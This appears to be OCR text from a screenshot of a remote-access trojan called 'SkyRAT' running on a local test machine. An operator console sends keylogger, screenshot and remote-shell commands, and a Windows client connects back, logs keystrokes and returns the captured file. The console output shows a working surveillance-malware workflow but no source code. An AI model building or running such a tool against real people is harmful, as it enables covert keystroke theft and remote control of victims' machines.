 nshioshi@win: /mnt/c/Users/
nshioshi@win: /mnt/c/Users/n
$ agwnts
2025-10-14 07:24:49,471 - ERROR - Invalid command. Available commands: help,
 agents, keylogger, stop_keylogger, screenshot, screen_recording, stop_scree
n_recording, remote_shell, stop_remote_shell, send, exit, back
$ agents
2025-10-14 07:24:51,341 - INFO - Connected agents:
2025-10-14 07:24:51,341 - INFO - 1. ('172.17.0.1', 58354)
$ keylogger
2025-10-14 07:24:54,802 - INFO - Available agents:
2025-10-14 07:24:54,802 - INFO - 1. ('172.17.0.1', 58354)
Select agent number (or 'all' for all agents): 1
2025-10-14 07:24:56,222 - INFO - Keylogger command sent to ('172.17.0.1', 58
354)
$ 2025-10-14 07:24:56,225 - INFO - Received from ('172.17.0.1', 58354): ACK:
 START_KEYLOGGER
stop_keylogger
2025-10-14 07:25:04,329 - INFO - Available agents:
2025-10-14 07:25:04,329 - INFO - 1. ('172.17.0.1', 58354)
Select agent number (or 'all' for all agents): 1
2025-10-14 07:25:05,224 - INFO - Keylogger command sent to ('172.17.0.1', 58
354)
$ 2025-10-14 07:25:05,291 - INFO - File received and saved: 172.17.0.1_keylo
g.txt (201 bytes)
2025-10-14 07:25:05,292 - INFO - Received from ('172.17.0.1', 58354): ACK: S
TOP_KEYLOGGER
shell
2025-10-14 07:26:11,312 - ERROR - Invalid command. Available commands: help,
 agents, keylogger, stop_keylogger, screenshot, screen_recording, stop_scree
n_recording, remote_shell, stop_remote_shell, send, exit, back
$ screenshot
2025-10-14 07:26:16,179 - INFO - Available agents:
2025-10-14 07:26:16,180 - INFO - 1. ('172.17.0.1', 58354)
Select agent number (or 'all' for all agents): 1
Command Prompt - client.exe
3 Dir(s)  33,192,714,240 bytes free
C:\Users\mertc\Documents\backup\client>dir
 Volume in drive C has no label.
 Volume Serial Number is 8AF1-4133
 Directory of C:\Users\mertc\Documents\backup\client
09/27/2025  06:44 PM    <DIR>          .
10/14/2025  10:02 AM    <DIR>          ..
09/27/2025  06:44 PM            13,265 client.cpp
09/27/2025  06:41 PM           449,536 client.exe
09/27/2025  06:44 PM               501 makefile
09/21/2025  07:53 AM    <DIR>          modules
3 File(s)        463,302 bytes
3 Dir(s)  33,192,366,080 bytes free
C:\Users\mertc\Documents\backup\client>./client.exe
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\mertc\Documents\backup\client>client.exe
[RemoteShell] Module initialized
Starting SkyRAT threaded client...
[Thread] Connected to server on 127.0.0.1:4545
[Thread] Sent greeting to server
[Thread] Starting command listening loop...
[Thread] Waiting for command...
[Thread] Received 15 bytes
[Command] Received: START_KEYLOGGER
[Action] Starting keylogger module...
Keylogger Module Started
[Thread] Sent acknowledgment
[Thread] Waiting for command...
[Thread] Received 14 bytes
[Command] Received: STOP_KEYLOGGER
[Action] Stopping keylogger...
[Action] Keylogger stopped and file sent. File: keylog.txt
[Thread] Sent acknowledgment
[Thread] Waiting for command...
2
Yağmurlu günler...
17°C
Search
26
ENG
TRQ
10:26 AM
10/14/2025